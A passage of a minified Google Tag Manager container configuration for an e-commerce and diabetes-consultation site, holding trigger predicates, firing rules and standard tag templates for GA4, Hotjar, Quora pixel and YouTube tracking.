book_webinar"},{"function":"_cn","arg0":["macro",1],"arg1":"order-received"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.load"},{"function":"_sw","arg0":["macro",11],"arg1":"ADD"},{"function":"_cn","arg0":["macro",9],"arg1":"add_to_cart_button"},{"function":"_sw","arg0":["macro",11],"arg1":"Add"},{"function":"_cn","arg0":["macro",1],"arg1":"checkout"},{"function":"_cn","arg0":["macro",1],"arg1":"\/cart\/"},{"function":"_cn","arg0":["macro",1],"arg1":"checkout\/"},{"function":"_cn","arg0":["macro",9],"arg1":"single_add_to_cart_button"},{"function":"_sw","arg0":["macro",11],"arg1":"BUY"},{"function":"_sw","arg0":["macro",11],"arg1":"Buy"},{"function":"_cn","arg0":["macro",1],"arg1":"product"},{"function":"_cn","arg0":["macro",1],"arg1":"thank"},{"function":"_cn","arg0":["macro",1],"arg1":"appointment"},{"function":"_cn","arg0":["macro",1],"arg1":"consultation"},{"function":"_cn","arg0":["macro",1],"arg1":"\/order-received\/"},{"function":"_cn","arg0":["macro",11],"arg1":"Yes, add the 4 products"},{"function":"_cn","arg0":["macro",11],"arg1":"No, I want to continue with Rs 199"},{"function":"_cn","arg0":["macro",1],"arg1":"diabetes-consultation\/questions.html"},{"function":"_cn","arg0":["macro",1],"arg1":"diabetes-consultation\/thankyou"},{"function":"_eq","arg0":["macro",9],"arg1":"add_to_cart_button"},{"function":"_eq","arg0":["macro",9],"arg1":"wc-forward"},{"function":"_cn","arg0":["macro",1],"arg1":"\/checkout\/"},{"function":"_cn","arg0":["macro",424],"arg1":"gtm.formSubmit"},{"function":"_cn","arg0":["macro",425],"arg1":"E4z4CI_fnfECEKLwqpIB"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.dom"}],
  "rules":[[["if",0],["add",0,1,2,3,5,10,11,17,81,21,22,40,43,80,82,83,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79]],[["if",0,1,2],["add",4]],[["if",0,3],["add",6,38]],[["if",0,4],["add",7]],[["if",0,5],["add",8]],[["if",0,6],["add",9,36]],[["if",7,8,9,10,11,12],["add",12]],[["if",13,14],["add",13]],[["if",14,15],["add",14]],[["if",14,16],["add",15]],[["if",14,17],["add",16]],[["if",18,19,20,21,22,23,24,25],["add",18]],[["if",14,26],["add",19]],[["if",27,28],["add",20,37,44]],[["if",14,29,30],["add",23]],[["if",14,30,31],["add",23]],[["if",28,32],["add",24]],[["if",0,33],["add",25,49]],[["if",0,34],["add",26,39]],[["if",14,35],["add",27]],[["if",28],["add",28,33]],[["if",14,29],["add",29,30]],[["if",14,31],["add",29,30]],[["if",14,36],["add",29,30]],[["if",14,37],["add",29,30]],[["if",28,38],["add",31],["block",33]],[["if",28,39],["unless",40,41],["add",32],["block",33]],[["if",28,42],["unless",40,41],["add",32],["block",33]],[["if",14,43],["add",34]],[["if",14,44],["add",35]],[["if",0,45],["add",41]],[["if",0,46],["add",42]],[["if",14,47],["add",45]],[["if",14,48],["add",46]],[["if",0,42],["add",47]],[["if",0,49],["add",48]],[["if",14,30],["add",50]],[["if",24,50,51],["add",51,84,85,86]],[["if",52],["add",52]]]
},
"runtime":[ [50,"__aev",[46,"a"],[50,"aC",[46,"aJ"],[22,[2,[15,"v"],"hasOwnProperty",[7,[15,"aJ"]]],[46,[53,[36,[16,[15,"v"],[15,"aJ"]]]]]],[52,"aK",[16,[15,"z"],"element"]],[22,[28,[15,"aK"]],[46,[36,[44]]]],[52,"aL",["g",[15,"aK"]]],["aD",[15,"aJ"],[15,"aL"]],[36,[15,"aL"]]],[50,"aD",[46,"aJ","aK"],[43,[15,"v"],[15,"aJ"],[15,"aK"]],[2,[15,"w"],"push",[7,[15,"aJ"]]],[22,[18,[17,[15,"w"],"length"],[15,"s"]],[46,[53,[52,"aL",[2,[15,"w"],"shift",[7]]],[2,[15,"b"],"delete",[7,[15,"v"],[15,"aL"]]]]]]],[50,"aE",[46,"aJ","aK"],[52,"aL",["n",[30,[30,[16,[15,"z"],"elementUrl"],[15,"aJ"]],""]]],[52,"aM",["n",[30,[17,[15,"aK"],"component"],"URL"]]],[38,[15,"aM"],[46,"URL","IS_OUTBOUND","PROTOCOL","HOST","PORT","PATH","EXTENSION","QUERY","FRAGMENT"],[46,[5,[46,[36,[15,"aL"]]]],[5,[46,[36,["aG",[15,"aL"],[17,[15,"aK"],"affiliatedDomains"]]]]],[5,[46,[36,[2,[15,"l"],"B",[7,[15,"aL"]]]]]],[5,[46,[36,[2,[15,"l"],"C",[7,[15,"aL"],[17,[15,"aK"],"stripWww"]]]]]],[5,[46,[36,[2,[15,"l"],"D",[7,[15,"aL"]]]]]],[5,[46,[36,[2,[15,"l"],"E",[7,[15,"aL"],[17,[15,"aK"],"defaultPages"]]]]]],[5,[46,[36,[2,[15,"l"],"F",[7,[15,"aL"]]]]]],[5,[46,[22,[17,[15,"aK"],"queryKey"],[46,[53,[36,[2,[15,"l"],"H",[7,[15,"aL"],[17,[15,"aK"],"queryKey"]]]]]],[46,[53,[36,[2,[17,["m",[15,"aL"]],"search"],"replace",[7,"?",""]]]]]]]],[5,[46,[36,[2,[15,"l"],"G",[7,[15,"aL"]]]]]],[9,[46,[36,[17,["m",[15,"aL"]],"href"]]]]]]],[50,"aF",[46,"aJ","aK"],[52,"aL",[8,"ATTRIBUTE","elementAttribute","CLASSES","elementClasses","ELEMENT","element","ID","elementId","HISTORY_CHANGE_SOURCE","historyChangeSource","HISTORY_NEW_STATE","newHistoryState","HISTORY_NEW_URL_FRAGMENT","newUrlFragment","HISTORY_OLD_STATE","oldHistoryState","HISTORY_OLD_URL_FRAGMENT","oldUrlFragment","TARGET","elementTarget"]],[52,"aM",[16,[15,"z"],[16,[15,"aL"],[15,"aJ"]]]],[36,[39,[21,[15,"aM"],[44]],[15,"aM"],[15,"aK"]]]],[50,"aG",[46,"aJ","aK"],[22,[28,[15,"aJ"]],[46,[53,[36,false]]]],[52,"aL",["aI",[15,"aJ"]]],[22,["aH",[15,"aL"],["k"]],[46,[53,[36,false]]]],[22,[28,["q",[15,"aK"]]],[46,[53,[3,"aK",[2,[2,["n",[30,[15,"aK"],""]],"replace",[7,["c","\\s+","g"],""]],"split",[7,","]]]]]],[65,"aM",[15,"aK"],[46,[53,[22,[20,["j",[15,"aM"]],"object"],[46,[53,[22,[16,[15,"aM"],"is_regex"],[46,[53,[52,"aN",["c",[16,[15,"aM"],"domain"]]],[22,[20,[15,"aN"],[45]],[46,[6]]],[22,["p",[15,"aN"],[15,"aL"]],[46,[53,[36,false]]]]]],[46,[53,[22,["aH",[15,"aL"],[16,[15,"aM"],"domain"]],[46,[53,[36,false]]]]]]]]],[46,[22,[20,["j",[15,"aM"]],"RegExp"],[46,[53,[22,["p",[15,"aM"],[15,"aL"]],[46,[53,[36,false]]]]]],[46,[53,[22,["aH",[15,"aL"],[15,"aM"]],[46,[53,[36,false]]]]]]]]]]]],[36,true]],[50,"aH",[46,"aJ","aK"],[22,[28,[15,"aK"]],[46,[36,false]]],[22,[19,[2,[15,"aJ"],"indexOf",[7,[15,"aK"]]],0],[46,[36,true]]],[3,"aK",["aI",[15,"aK"]]],[22,[28,[15,"aK"]],[46,[36,false]]],[3,"aK",[2,[15,"aK"],"toLowerCase",[7]]],[41,"aL"],[3,"aL",[37,[17,[15,"aJ"],"length"],[17,[15,"aK"],"length"]]],[22,[1,[18,[15,"aL"],0],[29,[2,[15,"aK"],"charAt",[7,0]],"."]],[46,[53,[34,[3,"aL",[37,[15,"aL"],1]]],[3,"aK",[0,".",[15,"aK"]]]]]],[36,[1,[19,[15,"aL"],0],[12,[2,[15,"aJ"],"indexOf",[7,[15,"aK"],[15,"aL"]]],[15,"aL"]]]]],[50,"aI",[46,"aJ"],[22,[28,["p",[15,"r"],[15,"aJ"]]],[46,[53,[3,"aJ",[0,"http://",[15,"aJ"]]]]]],[36,[2,[15,"l"],"C",[7,[15,"aJ"],true]]]],[52,"b",["require","Object"]],[52,"c",["require","internal.createRegex"]],[52,"d",["require","internal.getElementAttribute"]],[52,"e",["require","internal.getElementValue"]],[52,"f",["require","internal.getEventData"]],[52,"g",["require","internal.getElementInnerText"]],[52,"h",["require","internal.getElementProperty"]],[52,"i",["require","internal.copyFromDataLayerCache"]],[52,"j",["require","getType"]],[52,"k",["require","getUrl"]],[52,"l",[15,"__module_legacyUrls"]],[52,"m",["require","internal.legacyParseUrl"]],[52,"n",["require","makeString"]],[52,"o",["require","templateStorage"]],[52,"p",["require","internal.testRegex"]],[52,"q",[51,"",[7,"aJ"],[36,[20,["j",[15,"aJ"]],"array"]]]],[52,"r",["c","^https?:\\/\\/","i"]],[52,"s",35],[52,"t","eq"],[52,"u","evc"],[52,"v",[30,[2,[15,"o"],"getItem",[7,[15,"u"]]],[8]]],[2,[15,"o"],"setItem",[7,[15,"u"],[15,"v"]]],[52,"w",[30,[2,[15,"o"],"getItem",[7,[15,"t"]]],[7]]],[2,[15,"o"],"setItem",[7,[15,"t"],[15,"w"]]],[52,"x",[17,[15,"a"],"defaultValue"]],[52,"y",[17,[15,"a"],"varType"]],[52,"z",["i","gtm"]],[38,[15,"y"],[46,"TAG_NAME","TEXT","URL","ATTRIBUTE"],[46,[5,[46,[52,"aA",[16,[15,"z"],"element"]],[52,"aB",[1,[15,"aA"],["h",[15,"aA"],"tagName"]]],[36,[30,[15,"aB"],[15,"x"]]]]],[5,[46,[36,[30,["aC",["f","gtm\\.uniqueEventId"]],[15,"x"]]]]],[5,[46,[36,["aE",[15,"x"],[15,"a"]]]]],[5,[46,[22,[20,[17,[15,"a"],"attribute"],[44]],[46,[53,[36,["aF",[15,"y"],[15,"x"]]]]],[46,[53,[52,"aJ",[16,[15,"z"],"element"]],[52,"aK",[1,[15,"aJ"],[39,[20,[17,[15,"a"],"attribute"],"value"],["e",[15,"aJ"]],["d",[15,"aJ"],[17,[15,"a"],"attribute"]]]]],[36,[30,[30,[15,"aK"],[15,"x"]],""]]]]]]],[9,[46,[36,["aF",[15,"y"],[15,"x"]]]]]]]]
 ,[50,"__c",[46,"a"],[36,[17,[15,"a"],"value"]]]
 ,[50,"__cid",[46,"a"],[36,[17,[13,[41,"$0"],[3,"$0",["require","getContainerVersion"]],["$0"]],"containerId"]]]
 ,[50,"__cl",[46,"a"],[52,"b",["require","internal.enableAutoEventOnClick"]],["b"],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__d",[46,"a"],[50,"j",[46,"l","m"],[22,[28,[15,"l"]],[46,[53,[36,[45]]]]],[22,[28,[15,"m"]],[46,[53,[36,["c",[15,"l"]]]]]],[22,[20,[15,"m"],"value"],[46,[53,[36,["g",[15,"l"]]]]]],[22,[1,[20,[15,"m"],"checked"],[20,["f",[15,"l"]],"HTMLInputElement"]],[46,[53,[52,"n",["h",[15,"l"],"type"]],[22,[30,[20,[15,"n"],"radio"],[20,[15,"n"],"checkbox"]],[46,[53,[36,["i",[15,"l"],"checked"]]]]]]]],[36,["h",[15,"l"],[15,"m"]]]],[52,"b",["require","internal.getElementById"]],[52,"c",["require","internal.getElementInnerText"]],[52,"d",["require","internal.getElementsByCssSelector"]],[52,"e",["require","makeString"]],[52,"f",["require","getType"]],[52,"g",["require","internal.getElementValue"]],[52,"h",["require","internal.getElementAttribute"]],[52,"i",["require","internal.getElementProperty"]],[41,"k"],[3,"k",[44]],[22,[12,[17,[15,"a"],"selectorType"],"CSS"],[46,[53,[52,"l",["d",[17,[15,"a"],"elementSelector"]]],[22,[1,[15,"l"],[18,[17,[15,"l"],"length"],0]],[46,[53,[3,"k",[16,[15,"l"],0]]]]]]],[46,[53,[3,"k",["b",[17,[15,"a"],"elementId"]]]]]],[36,[2,["e",["j",[15,"k"],[17,[15,"a"],"attributeName"]]],"trim",[7]]]]
 ,[50,"__e",[46,"a"],[36,[13,[41,"$0"],[3,"$0",["require","internal.getEventData"]],["$0","event"]]]]
 ,[50,"__f",[46,"a"],[52,"b",["require","copyFromDataLayer"]],[52,"c",["require","getReferrerUrl"]],[52,"d",["require","makeString"]],[52,"e",["require","parseUrl"]],[52,"f",[15,"__module_legacyUrls"]],[52,"g",[30,["b","gtm.referrer",1],["c"]]],[22,[28,[15,"g"]],[46,[36,["d",[15,"g"]]]]],[38,[17,[15,"a"],"component"],[46,"PROTOCOL","HOST","PORT","PATH","QUERY","FRAGMENT","URL"],[46,[5,[46,[36,[2,[15,"f"],"B",[7,[15,"g"]]]]]],[5,[46,[36,[2,[15,"f"],"C",[7,[15,"g"],[17,[15,"a"],"stripWww"]]]]]],[5,[46,[36,[2,[15,"f"],"D",[7,[15,"g"]]]]]],[5,[46,[36,[2,[15,"f"],"E",[7,[15,"g"],[17,[15,"a"],"defaultPages"]]]]]],[5,[46,[22,[17,[15,"a"],"queryKey"],[46,[53,[36,[2,[15,"f"],"H",[7,[15,"g"],[17,[15,"a"],"queryKey"]]]]]]],[52,"h",["e",[15,"g"]]],[36,[2,[17,[15,"h"],"search"],"replace",[7,"?",""]]]]],[5,[46,[36,[2,[15,"f"],"G",[7,[15,"g"]]]]]],[5,[46]],[9,[46,[36,[2,[15,"f"],"A",[7,["d",[15,"g"]]]]]]]]]]
 ,[50,"__fsl",[46,"a"],[52,"b",["require","internal.enableAutoEventOnFormSubmit"]],[52,"c",[8,"waitForTags",[17,[15,"a"],"waitForTags"],"checkValidation",[17,[15,"a"],"checkValidation"],"waitForTagsTimeout",[17,[15,"a"],"waitForTagsTimeout"]]],[52,"d",[30,[17,[15,"a"],"uniqueTriggerId"],"0"]],["b",[15,"c"],[15,"d"]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__gas",[46,"a"],[50,"d",[46,"e","f","g"],[43,[15,"e"],"fieldsToSet",[30,[17,[15,"e"],"fieldsToSet"],[7]]],[52,"h",[16,[15,"e"],[15,"f"]]],[22,[21,[15,"h"],[44]],[46,[53,[2,[17,[15,"e"],"fieldsToSet"],"push",[7,[8,"fieldName",[15,"g"],"value",[15,"h"]]]],[2,[15,"b"],"delete",[7,[15,"e"],[15,"f"]]]]]]],[52,"b",["require","Object"]],[52,"c",[8]],[65,"e",[2,[15,"b"],"entries",[7,[15,"a"]]],[46,[53,[52,"f",[16,[15,"e"],0]],[22,[30,[20,[15,"f"],"function"],[20,[15,"f"],"instance_name"]],[46,[53,[43,[15,"c"],[15,"f"],[45]]]],[46,[53,[43,[15,"c"],[15,"f"],[16,[15,"e"],1]]]]]]]],["d",[15,"c"],"cookieDomain","cookieDomain"],[65,"e",[2,[15,"b"],"keys",[7,[15,"c"]]],[46,[53,[43,[15,"c"],[0,"vtp_",[15,"e"]],[16,[15,"c"],[15,"e"]]]]]],[36,[15,"c"]]]
 ,[50,"__googtag",[46,"a"],[50,"m",[46,"v","w"],[66,"x",[2,[15,"b"],"keys",[7,[15,"w"]]],[46,[53,[43,[15,"v"],[15,"x"],[16,[15,"w"],[15,"x"]]]]]]],[50,"n",[46],[36,[7,[17,[15,"f"],"HU"],[17,[15,"f"],"IN"]]]],[50,"o",[46,"v"],[52,"w",["n"]],[65,"x",[15,"w"],[46,[53,[52,"y",[16,[15,"v"],[15,"x"]]],[22,[15,"y"],[46,[36,[15,"y"]]]]]]],[36,[44]]],[52,"b",["require","Object"]],[52,"c",["require","createArgumentsQueue"]],[52,"d",[15,"__module_gtag"]],[52,"e",["require","internal.gtagConfig"]],[52,"f",[15,"__module_gtagSchema"]],[52,"g",["require","getType"]],[52,"h",["require","internal.loadGoogleTag"]],[52,"i",["require","logToConsole"]],[52,"j",["require","makeNumber"]],[52,"k",["require","makeString"]],[52,"l",["require","makeTableMap"]],[52,"p",[30,[17,[15,"a"],"tagId"],""]],[22,[30,[21,["g",[15,"p"]],"string"],[24,[2,[15,"p"],"indexOf",[7,"-"]],0]],[46,[53,["i",[0,"Invalid Measurement ID for the GA4 Configuration tag: ",[15,"p"]]],[2,[15,"a"],"gtmOnFailure",[7]],[36]]]],[52,"q",[30,[17,[15,"a"],"configSettingsVariable"],[8]]],[52,"r",[30,["l",[30,[17,[15,"a"],"configSettingsTable"],[7]],"parameter","parameterValue"],[8]]],["m",[15,"q"],[15,"r"]],[52,"s",[30,[17,[15,"a"],"eventSettingsVariable"],[8]]],[52,"t",[30,["l",[30,[17,[15,"a"],"eventSettingsTable"],[7]],"parameter","parameterValue"],[8]]],["m",[15,"s"],[15,"t"]],[52,"u",[15,"q"]],["m",[15,"u"],[15,"s"]],[22,[30,[2,[15,"u"],"hasOwnProperty",[7,[17,[15,"f"],"JJ"]]],[17,[15,"a"],"userProperties"]],[46,[53,[52,"v",[30,[16,[15,"u"],[17,[15,"f"],"JJ"]],[8]]],["m",[15,"v"],[30,["l",[30,[17,[15,"a"],"userProperties"],[7]],"name","value"],[8]]],[43,[15,"u"],[17,[15,"f"],"JJ"],[15,"v"]]]]],[2,[15,"d"],"E",[7,[15,"u"],[17,[15,"d"],"B"],[51,"",[7,"v"],[36,[39,[20,"false",[2,["k",[15,"v"]],"toLowerCase",[7]]],false,[28,[28,[15,"v"]]]]]]]],[2,[15,"d"],"E",[7,[15,"u"],[17,[15,"d"],"D"],[51,"",[7,"v"],[36,["j",[15,"v"]]]]]],["h",[15,"p"],[8,"firstPartyUrl",["o",[15,"u"]]]],["e",[15,"p"],[15,"u"],[8,"noTargetGroup",true]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__hjtc",[46,"a"],[52,"b",["require","createArgumentsQueue"]],[52,"c",["require","encodeUriComponent"]],[52,"d",["require","injectScript"]],[52,"e",["require","makeString"]],[52,"f",["require","setInWindow"]],["b","hj","hj.q"],[52,"g",[17,[15,"a"],"hotjar_site_id"]],["f","_hjSettings",[8,"hjid",[15,"g"],"hjsv",7,"scriptSource","gtm"]],["d",[0,[0,"https://static.hotjar.com/c/hotjar-",["c",["e",[15,"g"]]]],".js?sv=7"],[17,[15,"a"],"gtmOnSuccess"],[17,[15,"a"],"gtmOnFailure"]]]
 ,[50,"__html",[46,"a"],[52,"b",["require","internal.injectHtml"]],["b",[17,[15,"a"],"html"],[17,[15,"a"],"gtmOnSuccess"],[17,[15,"a"],"gtmOnFailure"],[17,[15,"a"],"useIframe"],[17,[15,"a"],"supportDocumentWrite"]]]
 ,[50,"__j",[46,"a"],[52,"b",["require","internal.copyKeyFromWindow"]],[36,["b",[17,[15,"a"],"name"]]]]
 ,[50,"__jsm",[46,"a"],[52,"b",["require","internal.executeJavascriptString"]],[22,[20,[17,[15,"a"],"javascript"],[44]],[46,[36]]],[36,["b",[17,[15,"a"],"javascript"]]]]
 ,[50,"__paused",[46,"a"],[2,[15,"a"],"gtmOnFailure",[7]]]
 ,[50,"__qpx",[46,"a"],[50,"t",[46,"u","v"],[41,"w"],[3,"w",[0,[0,[0,[0,[0,"https://q.quora.com/_/ad/",[15,"i"]],"/pixel?tag="],[15,"u"]],"&i=gtm&u="],[15,"p"]]],[22,[15,"v"],[46,[53,[3,"w",[0,[15,"w"],[0,"&em=",[15,"v"]]]]]]],[22,[15,"l"],[46,[53,[3,"w",[0,[15,"w"],[0,"&v=",[15,"l"]]]]]]],[22,[15,"m"],[46,[53,[3,"w",[0,[15,"w"],[0,"&evid=",[15,"m"]]]]]]],["b",[15,"w"]]],[52,"b",["require","sendPixel"]],[52,"c",["require","setInWindow"]],[52,"d",["require","copyFromWindow"]],[52,"e",["require","getUrl"]],[52,"f",["require","encodeUri"]],[52,"g",["require","encodeUriComponent"]],[52,"h",["require","sha256"]],[52,"i",[17,[15,"a"],"pixel_id"]],[52,"j",[17,[15,"a"],"pixel_event"]],[52,"k",[17,[15,"a"],"email"]],[52,"l",[17,[15,"a"],"conversion_value"]],[52,"m",[17,[15,"a"],"event_id"]],[52,"n",["d","qpGtm"]],[52,"o",["e",[45]]],[52,"p",["g",[15,"o"]]],[52,"q",["require","injectScript"]],[52,"r",["require","createQueue"]],[52,"s",["require","callInWindow"]],[22,[29,[15,"j"],"ViewContent"],[46,[53,[22,[15,"k"],[46,[53,["h",[15,"k"],[51,"",[7,"u"],["t",[15,"j"],[15,"u"]]],[17,[15,"a"],"gtmOnFailure"]]]],[46,[53,["t",[15,"j"],[45]]]]]]]],[22,[28,[15,"n"]],[46,[53,[52,"u",[51,"",[7],[41,"w"],[3,"w",["d","qp"]],[22,[15,"w"],[46,[53,[36,[15,"w"]]]]],["c","qp",[51,"",[7],[52,"x",["d","qp.qp.apply"]],[22,[15,"x"],[46,[53,["s","qp.qp.apply",[45],[15,"arguments"]]]],[46,[53,["s","qp.queue.push",[15,"arguments"]]]]]]],["r","qp.queue"],[3,"w",["d","qp"]],[36,[15,"w"]]]],[52,"v",["u"]],["v","init",[15,"i"],[8,"event_source","gtm"]],["q","https://a.quora.com/qevents.js",[17,[15,"a"],"gtmOnSuccess"],[17,[15,"a"],"gtmOnFailure"]],["b",[0,[0,[0,"https://q.quora.com/_/ad/",[15,"i"]],"/pixel?tag=ViewContent&i=gtm&u="],[15,"p"]]],["c","qpGtm","1",true]]],[46,[53,[2,[15,"a"],"gtmOnSuccess",[7]]]]]]
 ,[50,"__smm",[46,"a"],[52,"b",[17,[15,"a"],"input"]],[52,"c",[30,[13,[41,"$0"],[3,"$0",["require","makeTableMap"]],["$0",[30,[17,[15,"a"],"map"],[7]],"key","value"]],[8]]],[36,[39,[2,[15,"c"],"hasOwnProperty",[7,[15,"b"]]],[16,[15,"c"],[15,"b"]],[17,[15,"a"],"defaultValue"]]]]
 ,[50,"__u",[46,"a"],[50,"k",[46,"l","m"],[52,"n",[17,[15,"m"],"multiQueryKeys"]],[52,"o",[30,[17,[15,"m"],"queryKey"],""]],[52,"p",[17,[15,"m"],"ignoreEmptyQueryParam"]],[22,[20,[15,"o"],""],[46,[53,[52,"r",[2,[17,["i",[15,"l"]],"search"],"replace",[7,"?",""]]],[36,[39,[1,[28,[15,"r"]],[15,"p"]],[44],[15,"r"]]]]]],[41,"q"],[22,[15,"n"],[46,[53,[22,[20,["e",[15,"o"]],"array"],[46,[53,[3,"q",[15,"o"]]]],[46,[53,[52,"r",["c","\\s+","g"]],[3,"q",[2,[2,["f",[15,"o"]],"replace",[7,[15,"r"],""]],"split",[7,","]]]]]]]],[46,[53,[3,"q",[7,["f",[15,"o"]]]]]]],[65,"r",[15,"q"],[46,[53,[52,"s",[2,[15,"h"],"H",[7,[15,"l"],[15,"r"]]]],[22,[29,[15,"s"],[44]],[46,[53,[22,[1,[15,"p"],[20,[15,"s"],""]],[46,[53,[6]]]],[36,[15,"s"]]]]]]]],[36,[44]]],[52,"b",["require","copyFromDataLayer"]],[52,"c",["require","internal.createRegex"]],[52,"d",["require","getUrl"]],[52,"e",["require","getType"]],[52,"f",["require","makeString"]],[52,"g",["require","parseUrl"]],[52,"h",[15,"__module_legacyUrls"]],[52,"i",["require","internal.legacyParseUrl"]],[41,"j"],[22,[17,[15,"a"],"customUrlSource"],[46,[53,[3,"j",[17,[15,"a"],"customUrlSource"]]]],[46,[53,[3,"j",["b","gtm.url",1]]]]],[3,"j",[30,[15,"j"],["d"]]],[38,[17,[15,"a"],"component"],[46,"PROTOCOL","HOST","PORT","PATH","EXTENSION","QUERY","FRAGMENT","URL"],[46,[5,[46,[36,[2,[15,"h"],"B",[7,[15,"j"]]]]]],[5,[46,[36,[2,[15,"h"],"C",[7,[15,"j"],[17,[15,"a"],"stripWww"]]]]]],[5,[46,[36,[2,[15,"h"],"D",[7,[15,"j"]]]]]],[5,[46,[36,[2,[15,"h"],"E",[7,[15,"j"],[17,[15,"a"],"defaultPages"]]]]]],[5,[46,[36,[2,[15,"h"],"F",[7,[15,"j"]]]]]],[5,[46,[36,["k",[15,"j"],[15,"a"]]]]],[5,[46,[36,[2,[15,"h"],"G",[7,[15,"j"]]]]]],[5,[46]],[9,[46,[36,[2,[15,"h"],"A",[7,["f",[15,"j"]]]]]]]]]]
 ,[50,"__v",[46,"a"],[52,"b",["require","copyFromDataLayer"]],[52,"c",["require","internal.createRegex"]],[52,"d",["require","getType"]],[52,"e",[17,[15,"a"],"name"]],[22,[30,[28,[15,"e"]],[21,["d",[15,"e"]],"string"]],[46,[36,false]]],[52,"f",[2,[15,"e"],"replace",[7,["c","\\\\.","g"],"."]]],[52,"g",["b",[15,"f"],[30,[17,[15,"a"],"dataLayerVersion"],1]]],[36,[39,[21,[15,"g"],[44]],[15,"g"],[17,[15,"a"],"defaultValue"]]]]
 ,[50,"__ytl",[46,"a"],[50,"f",[46,"h"],[52,"i",[39,[20,[17,[15,"h"],"uniqueTriggerId"],[44]],"",[17,[15,"h"],"uniqueTriggerId"]]],[52,"j",[8,"captureStart",[17,[15,"h"],"captureStart"],"captureComplete",[17,[15,"h"],"captureComplete"],"capturePause",[17,[15,"h"],"capturePause"],"fixMissingApi",[17,[15,"h"],"fixMissingApi"],"progressThresholdsPercent",["g",[17,[15,"h"],"progressThresholdsPercent"]],"progressThresholdsTimeInSeconds",["g",[17,[15,"h"],"progressThresholdsTimeInSeconds"]]]],["c",[15,"j"],[15,"i"]],[2,[15,"h"],"gtmOnSuccess",[7]]],[50,"g",[46,"h"],[52,"i",[2,["e",[15,"h"]],"split",[7,","]]],[52,"j",[7]],[66,"k",[15,"i"],[46,[53,[22,[12,[17,[2,[15,"k"],"trim",[7]],"length"],0],[46,[53,[6]]]],[52,"l",["d",[15,"k"]]],[22,[21,[15,"l"],[15,"l"]],[46,[53,[6]]]],[2,[15,"j"],"push",[7,[15,"l"]]]]]],[36,[15,"j"]]],[52,"b",["require","callOnDomReady"]],[52,"c",["require","internal.enableAutoEventOnYouTubeActivity"]],[52,"d",["require","makeNumber"]],[52,"e",["require","makeString"]],[22,[17,[15,"a"],"triggerStartOption"],[46,[53,["f",[15,"a"]]]],[46,[53,["b",[51,"",[7],[36,["f",[15,"a"]]]]]]]]]
 ,[52,"__module_gtagSchema",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b","ad_personalization"],[52,"c","ad_storage"],[52,"d","ad_user_data"],[52,"e","consent_updated"],[52,"f","app_remove"],[52,"g","app_store_refund"],[52,"h","app_store_subscription_cancel"],[52,"i","app_store_subscription_convert"],[52,"j","app_store_subscription_renew"],[52,"k","conversion"],[52,"l","purchase"],[52,"m","first_open"],[52,"n","first_visit"],[52,"o","gtag.config"],[52,"p","in_app_purchase"],[52,"q","page_view"],[52,"r","session_start"],[52,"s","user_engagement"],[52,"t","ads_data_redaction"],[52,"u","allow_ad_personalization_signals"],[52,"v","allow_custom_scripts"],[52,"w","allow_direct_google_requests"],[52,"x","allow_enhanced_conversions"],[52,"y","allow_google_signals"],[52,"z","auid"],[52,"aA","aw_remarketing_only"],[52,"aB","discount"],[52,"aC","aw_feed_country"],[52,"aD","aw_feed_language"],[52,"aE","items"],[52,"aF","aw_merchant_id"],[52,"aG","aw_basket_type"],[52,"aH","client_id"],[52,"aI","conversion_cookie_prefix"],[52,"aJ","conversion_id"],[52,"aK","conversion_linker"],[52,"aL","conversion_api"],[52,"aM","cookie_deprecation"],[52,"aN","cookie_expires"],[52,"aO","cookie_prefix"],[52,"aP","cookie_update"],[52,"aQ","country"],[52,"aR","currency"],[52,"aS","customer_buyer_stage"],[52,"aT","customer_lifetime_value"],[52,"aU","customer_loyalty"],[52,"aV","customer_ltv_bucket"],[52,"aW","debug_mode"],[52,"aX","developer_id"],[52,"aY","shipping"],[52,"aZ","engagement_time_msec"],[52,"bA","estimated_delivery_date"],[52,"bB","event_developer_id_string"],[52,"bC","event"],[52,"bD","event_timeout"],[52,"bE","first_party_collection"],[52,"bF","match_id"],[52,"bG","gdpr_applies"],[52,"bH","google_analysis_params"],[52,"bI","_google_ng"],[52,"bJ","gpp_sid"],[52,"bK","gpp_string"],[52,"bL","gsa_experiment_id"],[52,"bM","gtag_event_feature_usage"],[52,"bN","iframe_state"],[52,"bO","ignore_referrer"],[52,"bP","is_passthrough"],[52,"bQ","language"],[52,"bR","merchant_feed_label"],[52,"bS","merchant_feed_language"],[52,"bT","merchant_id"],[52,"bU","new_customer"],[52,"bV","page_hostname"],[52,"bW","page_path"],[52,"bX","page_referrer"],[52,"bY","page_title"],[52,"bZ","_platinum_request_status"],[52,"cA","quantity"],[52,"cB","restricted_data_processing"],[52,"cC","screen_resolution"],[52,"cD","send_page_view"],[52,"cE","server_container_url"],[52,"cF","session_duration"],[52,"cG","session_engaged_time"],[52,"cH","session_id"],[52,"cI","_shared_user_id"],[52,"cJ","delivery_postal_code"],[52,"cK","testonly"],[52,"cL","topmost_url"],[52,"cM","transaction_id"],[52,"cN","transaction_id_source"],[52,"cO","transport_url"],[52,"cP","update"],[52,"cQ","_user_agent_architecture"],[52,"cR","_user_agent_bitness"],[52,"cS","_user_agent_full_version_list"],[52,"cT","_user_agent_mobile"],[52,"cU","_user_agent_model"],[52,"cV","_user_agent_platform"],[52,"cW","_user_agent_platform_version"],[52,"cX","_user_agent_wow64"],[52,"cY","user_data"],[52,"cZ","user_data_auto_latency"],[52,"dA","user_data_auto_meta"],[52,"dB","user_data_auto_multi"],[52,"dC","user_data_auto_selectors"],[52,"dD","user_data_auto_status"],[52,"dE","user_data_mode"],[52,"dF","user_id"],[52,"dG","user_properties"],[52,"dH","us_privacy_string"],[52,"dI","value"],[52,"dJ","_fpm_parameters"],[52,"dK","_host_name"],[52,"dL","_in_page_command"],[52,"dM","_measurement_type"],[52,"dN","non_personalized_ads"],[52,"dO","conversion_label"],[52,"dP","page_location"],[52,"dQ","_extracted_data"],[52,"dR","global_developer_id_string"],[52,"dS","tc_privacy_string"],[36,[8,"A",[15,"b"],"B",[15,"c"],"C",[15,"d"],"F",[15,"e"],"H",[15,"f"],"I",[15,"g"],"J",[15,"h"],"K",[15,"i"],"L",[